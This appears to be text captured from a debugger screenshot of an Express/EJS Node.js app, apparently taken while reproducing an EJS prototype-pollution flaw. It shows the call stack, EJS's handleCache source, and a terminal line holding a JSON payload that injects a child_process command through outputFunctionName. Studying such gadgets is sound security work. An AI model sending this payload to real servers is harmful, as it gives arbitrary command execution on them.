 变量
本地: tryHandleCache
cb = ƒ (err, str) {
data = {settings: {…}, message: 'luf…
options = {filename: 'C:\\Users\\bao…
result = '<!DOCTYPE html>
this = undefined
闭包
全局
监视
调用堆栈
index.js [30944] « 启动程序 已暂停
tryHandleCache node_modules/ejs/li...
exports.renderFile node_modules/...
View.render node_modules/express/li...
tryRender node_modules/express/lib/...
function(req, res, next) {.render
ServerResponse.render node_modul...
<anonymous> index.js 13:13
Layer.handle node_modules/express/...
next node_modules/express/lib/router...
Route.dispatch node_modules/expre...
Layer.handle node_modules/express/...
<anonymous> node_modules/express/li...
已载入的脚本
断点
捕获的异常
未捕获的异常
node_modules > ejs > lib > JS ejs.js > handleCache
205 * @static
206 */
207
208 function handleCache(options, template) {
209 var func;
210 var filename = options.filename;
211 var hasTemplate = arguments.length > 1;
212
213 if (options.cache) {
214 if (!filename) {
215 throw new Error('cache option requires a filename');
216 }
217 func = exports.cache.get(filename);
218 if (func) {
219 return func;
220 }
221 if (!hasTemplate) {
222 template = fileLoader(filename).toString().replace(_BOM, '');
223 }
224 }
225 else if (!hasTemplate) {
226 // istanbul ignore if: should not happen at all
227 if (!filename) {
228 throw new Error('Internal EJS error: no file name or template '
229 + 'provided');
230 }
231 template = fileLoader(filename).toString().replace(_BOM, '');
232 }
233 func = exports.compile(template, options);
234 if (options.cache) {
235 exports.cache.set(filename, func);
236 }
237 return func;
238 }
239
240 /**
241 * Try calling handleCache with the given options and data and call the
242 * callback with the result. If an error occurs, call the callback with
243 * the error. Used by renderFile().
244 *
问题 输出 调试控制台 端口 终端 筛选
C:\Program Files\nodejs\node.exe .\index.js
应用实例，访问地址为 http://127.0.0.1:8888
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2"}}